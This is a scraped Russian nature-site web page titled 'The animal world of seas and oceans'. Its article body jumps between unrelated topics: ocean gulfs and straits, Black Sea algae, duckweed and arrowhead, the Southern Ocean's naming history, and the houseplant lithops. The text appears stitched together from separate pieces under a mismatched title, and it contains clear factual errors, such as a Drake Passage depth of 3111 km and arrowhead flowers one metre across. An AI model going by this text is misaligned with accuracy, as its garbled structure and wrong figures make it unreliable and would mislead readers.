

--- FILE ---
content_type: text/html
request_url: https://suryaram.ru/morskie-rastenia.html
body_size: 142821
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Животный мир морей и океанов - удивительный мир животных</title>
	<meta name="description" content="Животный мир морей и океанов." />
	<link rel="canonical" href="https://suryaram.ru/morskie-rastenia.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Животный мир морей и океанов - удивительный мир животных" />
	<meta property="og:description" content="Животный мир морей и океанов." />
	<meta property="og:url" content="https://suryaram.ru/morskie-rastenia.html" />
	<meta property="og:site_name" content="suryaram.ru" />
	<meta property="article:published_time" content="2020-08-23T00:00:00+00:00" />
	<meta property="og:image" content="https://suryaram.ru/wp-content/uploads/d/1/5/d1592a11afb8aca0cb5e5f500d1c7707.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://suryaram.ru/#website","url":"https://suryaram.ru/","name":"suryaram.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043f\u0440\u0438\u0440\u043e\u0434\u0435 \u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaram.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://suryaram.ru/morskie-rastenia.html#primaryimage","inLanguage":"ru-RU","url":"https://suryaram.ru/wp-content/uploads/1/4/4/14409cf20229227fa5f1a656be11a018.jpg","contentUrl":"https://suryaram.ru/wp-content/uploads/1/4/4/14409cf20229227fa5f1a656be11a018.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://suryaram.ru/morskie-rastenia.html#webpage","url":"https://suryaram.ru/morskie-rastenia.html","name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0439 \u043c\u0438\u0440 \u043c\u043e\u0440\u0435\u0439 \u0438 \u043e\u043a\u0435\u0430\u043d\u043e\u0432 - \u0443\u0434\u0438\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043c\u0438\u0440 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445","isPartOf":{"@id":"https://suryaram.ru/#website"},"primaryImageOfPage":{"@id":"https://suryaram.ru/morskie-rastenia.html#primaryimage"},"datePublished":"2020-08-23T00:00:00+00:00","dateModified":"2020-08-23T00:00:00+00:00","author":{"@id":"https://suryaram.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0439 \u043c\u0438\u0440 \u043c\u043e\u0440\u0435\u0439 \u0438 \u043e\u043a\u0435\u0430\u043d\u043e\u0432.","breadcrumb":{"@id":"https://suryaram.ru/morskie-rastenia.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://suryaram.ru/morskie-rastenia.html"]}]},{"@type":"BreadcrumbList","@id":"https://suryaram.ru/morskie-rastenia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suryaram.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0439 \u043c\u0438\u0440 \u043c\u043e\u0440\u0435\u0439 \u0438 \u043e\u043a\u0435\u0430\u043d\u043e\u0432"}]},{"@type":"Person","@id":"https://suryaram.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://suryaram.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://suryaram.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.4' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://suryaram.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://suryaram.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>suryaram<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о природе и животных</div>
															</div>
						
						<form action="https://suryaram.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Животный мир морей и океанов</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Животный мир морей и океанов</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Береговая линия Мирового океана</a><ul><li><a href='#i-2'>
Заливы</a></li><li><a href='#i-3'>
Проливы</a></li></ul></li><li><a href='#i-4'>Флора Черного моря</a><ul><li><a href='#i-5'>Перидиниевые водоросли или динофлагелляты</a></li><li><a href='#i-6'>Ноктилюка или ночесветка</a></li><li><a href='#i-7'>Кладофора</a></li><li><a href='#i-8'>Церамиум прозрачный</a></li><li><a href='#i-9'>Цистозира бородатая</a></li><li><a href='#i-10'>Зоостера или взмарник</a></li></ul></li><li><a href='#i-11'>Мелкая ряска и съедобный стрелолист</a></li><li><a href='#i-12'>История возникновения Южного океана</a><ul><li><ul><li><ul><li><ul><li><a href='#wikipediaorg'>wikipedia.org</a></li></ul></li></ul></li></ul></li><li><a href='#i-13'>Примеры использования термина «Южный океан» во всём мире</a></li></ul></li><li><a href='#i-14'>Литопс</a></li><li><a href='#i-15'>Сахалин – самый крупный остров России</a><ul><li><a href='#i-16'>Населенность и доступность</a></li><li><a href='#i-17'>Описание ландшафта</a></li><li><a href='#i-18'>Климат и др</a></li></ul></li><li><a href='#i-19'>История</a><ul><li><a href='#i-20'>Экономическая ценность растения</a></li><li><a href='#i-21'>Экологическая ценность взморника</a></li><li><a href='#i-22'>
Как человеческая деятельность влияет на морскую траву?</a></li></ul></li><li><a href='#i-23'>История исследования</a><ul><li><a href='#i-24'>
Методы исследования</a></li><li><a href='#i-25'>
Научные организации</a></li><li><a href='#i-26'>
Музеи и океанариумы</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Береговая линия Мирового океана</span></h2>
<p>Для береговой линии океана характерно наличие заливов, лагун, бухт, эстуариев впадающих рек, полуостровов, кос, лиманов, пляжей или клифов и других форм рельефа.</p>
<h3><span id="i-2">
Заливы<br />
</span></h3>
<p>Заливы – это части океана или моря, вдающиеся в сушу, но не отделённые от него подводными порогами (поднятиями). Самый большой по площади залив – Бенгальский, а самый глубокий – Бискайский. В зависимости от происхождения, строения берегов и формы заливы имеют различные, зачастую местные названия:</p>
<ul>
<li>
фьорды – норвежское название длинных узких, глубоко вдающихся в сушу морских заливов, образовавшихся в результате затопления морем долин бывшего ледника. Многие из них очень глубокие. Примерами типичных заливов могут быть фьорды Норвежского моря. Викинги на своих кораблях прятались в них и, затаившись, ждали жертв для нападения;</li>
<li>
бухты – небольшие спокойные участки моря, с трёх сторон отделённые от открытых вод скалами, выступами берегов или островами и защищённые ими от ветра и волн. Образуются они в результате вымывания волнами мягкого скального или глинистого грунта. Примерами бухт могут служить Севастопольская и Балаклавская в Чёрном море, Золотой Рог в Японском море;</li>
<li>
лагуны – мелководные участки моря, отделённые от него коралловым рифом, косой или баром. От других заливов они отличаются большей степенью изолированности от моря. Часто лагуны встречаются внутри атоллов;</li>
<li>
лиманы – заливы, отделённые от моря песчаной косой (пересыпью). Обычно это затопленные участки ближайших к морю речных долин (Днепровский, Днестровский лиманы на побережье Чёрного моря). Различают лиманы открытого типа (эстуарного) – постоянно обменивающиеся водами с морем, и закрытого типа (лагунного). На режим лимана в значительной степени оказывает влияние река, которая в него впадает;</li>
<li>
губы – распространённое на севере России название заливов, образованного работой крупных рек. Они глубоко вдаются в сушу (Невская в Финском заливе, Обская в Карском море).</li>
</ul>
<p>Фьорд Люсе, Норвегия</p>
<p>Исторически сложилось, что некоторые моря отнесены к заливам (Персидский, Мексиканский, Бенгальский, Гудзонов), а заливы — к морям, хотя по своему режиму должны быть названы заливами (море Бофорта, море Линкольна и др.).</p>
<h3><span id="i-3">
Проливы<br />
</span></h3>
<p>Проливы – это сравнительно узкие части мирового океана, разделяющие материки или острова и соединяющие между собой океаны или моря. Самый широкий и глубокий – пролив Дрейка (средняя ширина и глубина, соответственно, 986 км и 3111 км), самый длинный – Мозамбикский пролив – 1760 км. Проливам присущ свой особый гидрологический режим, особая система течений. Проливы, соединяющие два океана, не разделяются между ними, а относятся к одному из них.<br />
Искусственные проливы называются каналами. Например, Суэцкий и Панамский каналы.</p>
<p>Гибралтар</p>
<h2><span id="i-4">Флора Черного моря</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/3/0/b/30ba53cdd92d542d7a85b4547e7174bb.jpg);"></span>

	<a href='/k-bassejnu-kakogo-okeana-otnositsa-beloe-more.html' class='title'>Списки океанов, морей, проливов</a>

</div><p>Каждый представитель растений глубин и побережья Черного моря достоин особого внимания. И в одной статье информация о них просто не поместиться. Поэтому остановимся на самых показательных.</p>
<h3><span id="i-5">Перидиниевые водоросли или динофлагелляты</span></h3>
<p>Являются частью фитопланктона. Это одноклеточные водоросли, присутствие которых в воде можно явственно увидеть только в т. н. период «цветения». В самый жаркий период они начинают активно размножаться, и их концентрация повышается в несколько десятков раз. Вода приобретает явственно зеленый оттенок. Особенно отчетливо это заметно в заливах и лиманах. Динофлагелляты являются важным звеном в пищевой цепочке.</p>
<h3><span id="i-6">Ноктилюка или ночесветка</span></h3>
<p>Особый вид перидиниевых водорослей. В ней отсутствует хлорофил, поэтому питается она готовыми органическими веществами. Свое название – ночесветка – водоросль получила за свои фосфоресцирующие способности. Благодаря ей в августе можно наблюдать явление потрясающей красоты – вода начинает светиться голубоватым мерцающим и очень загадочным светом.</p>
<h3><span id="i-7">Кладофора</span></h3>
<p><img src="/wp-content/uploads/d/1/5/d1592a11afb8aca0cb5e5f500d1c7707.jpg" alt="" />Этот вид водорослей представлен двумя подвидами – белесой и бродячей. Обе предпочитают мелководье. Первая изумрудным бархатом покрывает влажные камни. Вторая с виду напоминает спутанный моток тонких зеленых ниток. Бродячей ее назвали за то, что она свободно плавает в воде и не стремится закрепиться на одном месте. Ее нити это одновременно и «ветви» и «корни». И когда кусочек водоросли отрывается, он начинает развиваться самостоятельно.</p>
<h3><span id="i-8">Церамиум прозрачный</span></h3>
<p>Тоже относится к нитчатым водорослям, но имеет красный или бордовый цвет. Растет на мелководье среди камней. Большое количество поперечных известковых колечек поддерживает форму растения. Это придает церамиуму забавный, почти декоративный вид: кустик из бордовых полосатых шерстяных ниток с петелькой на конце.</p>
<h3><span id="i-9">Цистозира бородатая</span></h3>
<p>Вид бурой водоросли, которая образует целые заросли на твердых грунтах. Иногда ее высота сравнима с ростом человека. Среди ее ветвей обитают многие мелкие животные (рыбы, мидии, черви и пр.). На самой цистозире любят селиться эпифиты – водоросли-паразиты.</p>
<h3><span id="i-10">Зоостера или взмарник</span></h3>
<p><img src="/wp-content/uploads/4/4/1/441e0d1e47b31ae3cc5d81e78aff2df8.jpg" alt="" />Удивительное явление – трава, приспособившаяся к жизни под водой. Растет на песке, подальше от берега. Относится к высшим цветковым растениям. В узких длинных зеленых листьях любят резвиться мальки, прятаться рыба-игла и морской конек, откладывать яйца морские лисицы (скаты).</p>
<h2><span id="i-11">Мелкая ряска и съедобный стрелолист</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/b/c/7/bc7d295c2d9c49113ca21f0dfb75d084.jpg);"></span>

	<a href='/mirovoj-okean-i-ego-casti.html' class='title'>Список самых глубоких морей и океанов в мире</a>

</div><p>Ряска является однодомным растением, очень маленького размера, плавает на поверхности огромными скоплениями. Не имеет расчленений на стебель и лист. Тело полностью покрыто пластинчатой формой, оно имеет зеленый цвет. Есть один плотный корень и побег той же формы, что и сам цветок. Имеет одну или пять жилок с воздушными полостями, некоторые способны иметь пигментные клетки.</p>
<p>Практически никогда не цветут. Содержит мелкой формы различные соцветия. Есть две тычинки и один пестик. Это говорит о том, что цветок в основном состоит из мужских соцветий. Само соцветие представлено листовым придатком. Плод похож на мешочек, который имеет выросты и киль. Он позволяет спокойно плавать растению на поверхности воды. Ряска отлично подходит как корм для черепах и гусей, так и мелким рыбам.</p>
<p>Стрелолист — многолетнее растение, которое имеет более 40 видов. Полностью растет в воде. Состоит из короткого стебля 20−120 сантиметров в размере. Имеет воздухоносную ткань. Листья различной формы, в основном напоминают стрелы. Цветки собраны кистью, имеют диаметр один метр. Также есть зеленая чашечка и белое основание. С мая до августа — период цветения. Плод — семянка с носом. Сами семена распространяются при помощи течения. Клубни употребляют в качестве пищи. Их едят как люди, так и животные.</p>
<h2><span id="i-12">История возникновения Южного океана</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/6/7/5/67563193fb7a3fa66f5bb210a40e9b63.jpg);"></span>

	<a href='/mora-i-okeany-omyvausie-uznuu-ameriku.html' class='title'>Список морей и океанов, омывающих южную америку</a>

</div><p>Термин «Южный океан» многократно появлялся ещё в XVIII веке, когда началось систематическое исследование региона.</p>
<p>В первом издании «Пределы океанов и морей» 1928 года Южный океан был очерчен наземными границами: от Антарктиды на юге до Южной Америки, Африки, Австралии и острова Бротон (Новая Зеландия) на севере.</p>
<p>Северные границы Южного океана были перенесены на юг во втором издании Международной гидрографической организации 1937 года «Пределы океанов и морей». С этого издания большая часть северной границы океана перестала примыкать к суше. Этому было своё объяснение: в южной своей части границы между тремя океанами весьма условны, в то же время воды, прилегающие к Антарктиде, имеют свою специфику, а также объединены Антарктическим циркумполярным течением.</p>
<p>Южный океан совсем исчез в 1953 году в третьем издании «Пределы океанов и морей», а в примечании к публикации говорится:</p>
<p>Антарктика или Южный океан были исключены из этой публикации, так как большинство мнений, полученных со времени выпуска 2-го издания в 1937 году, сводятся к тому, что не существует реального оправдания для применения термина «океан» к этому водоёму, северные пределы из которых трудно определить из-за их сезонных изменений. Поэтому границы Атлантического, Тихого и Индийского океанов были расширены на юг до Антарктиды.</p>
<p>Поэтому гидрографические бюро, которые выпускают отдельные публикации, касающиеся этой области, должны сами определять свои северные границы (так, например, в Великобритании использовалась 55-я параллель южной широты).</p>
<p>В 2000 году Международная гидрографическая организация (МГО) приняла решение разделить Мировой океан на пять океанов, выделив Южный океан, но это решение так не было ратифицировано. Это связано с тем, что для принятия этого решения МГО решила провести опрос, из 68 стран согласились учувствовать в голосовании только 28</p>
<p>
Все участники голосования (за исключением Аргентины) согласились пересмотреть океан, отражая важность, которую океанографы придают океанским течениям. Предложение о названии «Южный океан» набрало лишь 18 голосов, опередив альтернативный вариант «Антарктический океан»
</p>
<p>Половина голосов поддержала определение северной границы Южного океана на 60-й параллели южной широты, остальные 14 голосов были отданы за другие определения, в основном на 50-й параллели южной широты, хотя некоторые – не далее 35-й параллели южной широты. </p>
<p>Проект четвёртого издания «Ограничения океанов и морей» был разослан странам-членам МГО в августе 2002 года (иногда его называют «издание 2000 года», поскольку в нём кратко изложены результаты, достигнутые в 2000 году). Его ещё предстоит опубликовать в связи с разногласиями некоторых стран относительно границ и наименования нового океана.</p>
<p>Всю эту историю возникновения Южного океана мы отобразили на следующей карте (кликните по картинке для увеличения).</p>
<h6><span id="wikipediaorg">wikipedia.org</span></h6>
<h3><span id="i-13">Примеры использования термина «Южный океан» во всём мире</span></h3>
<p>Несмотря на то, что Южный океан официально не утверждён всеми странами- членам МГО, определение Южного океана в четвёртом издании «Ограничения океанов и морей» уже используется многими странами, учёными и организациями мира. Так название «Южный океан» использует Всемирная книга фактов ЦРУ (США), Merriam-Webster (американская компания, издатель справочников и лексических словарей), Википедия, и даже некоторые океанографы в МГО.</p>
<p>Гидрографические бюро некоторых стран определили свои собственные границы нового океана. Например, Великобритания использовала 55-ю параллель южной широты. Другие организации предпочитают более северные ограничения для Южного океана.</p>
<p>Ещё один интересный пример: британо-американская универсальная энциклопедия, старейшая англоязычная универсальная энциклопедия Британская энциклопедия (Encyclopædia Britannica) описывает Южный океан как простирающийся на север аж до Южной Америки, и придаёт большое значение антарктической конвергенции, однако её описание Индийского океана противоречит этому, описывая Индийский океан как простирающийся на юг до Антарктиды.</p>
<p>Другие источники, такие как Национальное географическое общество (National Geographic Society), показывают на своих картах Атлантический, Тихий и Индийский океаны как простирающиеся до Антарктиды, хотя многие статьи на веб-сайте National Geographic начали ссылаться на Южный океан.</p>
<h2><span id="i-14">Литопс</span></h2>
<p>Если вас интересуют неприхотливые экзотические комнатные цветы, то вас может заинтересовать литопс. Цветы у них не слишком интересные, большие и красивые. Чаще всего они имеют белый или желтый цвет, а по строению и размеру больше всего напоминают обычный одуванчик.</p>
<p><img src="/wp-content/uploads/3/a/3/3a3859b5ae17b9a80c2a09eee175aa1e.jpg" alt="" data-src="/wp-content/uploads/0/c/e/0ce32c480cebf1c7981ae3ff439fb14b.jpg" /></p>
<p>А вот листья гораздо интереснее. Они очень сильно похожи… на камни. Да-да, литопсы обычно растут прямо на камнях, довольствуясь мизерным количеством влаги и питательных веществ. А чтобы у животных и птиц не возникло желания полакомиться свежей зеленью, растение научилось прикидываться камнем. Положив эти небольшие, округлые листья среди камней, найти их и правда будет совсем не просто.</p>
<p>Что и неудивительно &#8212; родиной литопсов является Южная Африка. Растут они в ЮАР, Ботсване и Намибии.</p>
